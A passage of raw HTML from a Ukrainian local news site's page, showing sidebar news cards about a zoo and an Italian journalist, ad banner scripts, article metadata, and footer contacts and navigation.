    <a href="https://mynizhyn.com/news/misto-i-region/40523-vedmid-ne-spit-ris-grajetsia-v-snigu-iak-zimuiut-tvarini-u-menskomu-zooparku-video.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/c1k/R0g/CSdG27lh7d2CBsWnvtKG0Ort-meta0LfQvtC+0L_QsNGA0LoucG5n-.png 767w, /storage/thumbs/450/c1k/R0g/CSdG27lh7d2CBsWnvtKG0Ort-meta0LfQvtC+0L_QsNGA0LoucG5n-.png 992w, /storage/thumbs/240/c1k/R0g/CSdG27lh7d2CBsWnvtKG0Ort-meta0LfQvtC+0L_QsNGA0LoucG5n-.png 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/c1k/R0g/CSdG27lh7d2CBsWnvtKG0Ort-meta0LfQvtC+0L_QsNGA0LoucG5n-.png" loading="lazy"
            alt="Ведмідь не спить, рись грається в снігу: як зимують тварини у Менському зоопарку - Відео">
                    <div class="card__subinfo card__subinfo_video"></div>
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                09.01.2026, 10:00</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">8964</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40523-vedmid-ne-spit-ris-grajetsia-v-snigu-iak-zimuiut-tvarini-u-menskomu-zooparku-video.html" class="most-popular__title">Ведмідь не спить, рись грається в снігу: як зимують тварини у Менськом
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40524-iak-italiiskii-zurnalist-dzordzo-provinciali-pokazuje-ukrayinu-svitovi-castina-i.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/Dzw/CtK/n7fgLG2uEf0AVEeso1Ybq1BM-metaMS5qcGc=-.jpg 767w, /storage/thumbs/450/Dzw/CtK/n7fgLG2uEf0AVEeso1Ybq1BM-metaMS5qcGc=-.jpg 992w, /storage/thumbs/240/Dzw/CtK/n7fgLG2uEf0AVEeso1Ybq1BM-metaMS5qcGc=-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/Dzw/CtK/n7fgLG2uEf0AVEeso1Ybq1BM-metaMS5qcGc=-.jpg" loading="lazy"
            alt="Як італійський журналіст Джорджо Провінціалі показує Україну світові (Частина І)">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                09.01.2026, 10:42</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">6793</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40524-iak-italiiskii-zurnalist-dzordzo-provinciali-pokazuje-ukrayinu-svitovi-castina-i.html" class="most-popular__title">Як італійський журналіст Джорджо Провінціалі показує Україну світов
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                            
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                        <div class="row">

                                                    </div>
                        <div class="friks-sidebar">
                            <div class="row">
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                                                            <span class="banner-label frik ">Реклама:</span>
                                    
                                    <div class="friks-sidebar__item">
                                        <div class="frik">
            <noindex>
    
    <a href="#" target="_blank" rel="nofollow"><img src="/image/banners/280520211_AgrobudRed_300x360.gif"></a>

            </noindex>
    </div>


                                    </div>
                                </div>
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                    <div class="friks-sidebar__item">
                                        <div class="frik">
            <noindex>
    
    <a href="https://www.facebook.com/groups/608572865975833/?ref=share" rel="nofollow" target="_blank"><img src="/storage/banner_upload/mVN00JQAehXoci8pJVFe8dpRZsRk5P-metaR0lGLTk3NTllMzVhZmU5MjI0MjFlZjg5MWNmZWE4MzZkZTY1LmdpZg==-.gif"></a>


            </noindex>
    </div>


                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="friks-sidebar d-none-xs">
                            <div class="row">
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                                                            <span class="banner-label frik ">Реклама:</span>
                                                                        <div class="friks-sidebar__item">
                                        <div class="">
            <noindex>
    
    <!-- start content banner for mynizhyn.com content banner -->
<div id="adex-jsunit-8809">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=8809&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner for mynizhyn.com content banner -->

            </noindex>
    </div>


                                    </div>
                                </div>
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                    <div class="friks-sidebar__item">
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- end sidebar -->
            </div>
            <div class="friks-row">
                <div class="row">
                                            <span class="banner-label col-lg-12 ">Реклама:</span>
                                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                </div>
            </div>
        </div>
    </main>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mynizhyn.com/news/misto-i-region/26483-u-brovarah-zaginuli-chleni-ekipazhu-nizhinskogo-specialnogo-aviaciinogo-zagonu-dsns-podrobici.html"
      },
      "headline": "У Броварах загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС: подробиці",
      "image": [
        "https://mynizhyn.com/image/news_small/2023/01/18_030220_news2_65465465465.jpg"
      ],
      "datePublished": "2023-01-18T15:02:20+02:00",
      "dateModified": "2023-01-18T15:02:20+02:00",
      "author": {
        "@type": "Person",
        "name": "mynizhyn.com",
        "url": "https://mynizhyn.com"
      },
      "publisher": {
        "@type": "Organization",
        "name": "mynizhyn.com"
      }
    }
    </script>

        
    
<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="210" height="19" viewBox="0 0 210 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/></svg>
                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/mynizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/My_Nizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.instagram.com/mynizhyn/" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-inst"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.youtube.com/@Mynizhyncom" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://mynizhyn.com/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://slavutych.info/"
                                                                      class="footer__nav-link">Новини Славутича</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:mynizhyn.com@gmail.com">mynizhyn.com@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380463122200">+38 (04631) 222-00</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653 (центральний офіс)</a>
                                                    <a href="tel:380463122200">+38 (04631) 222-00 (ніжинський офіс)</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 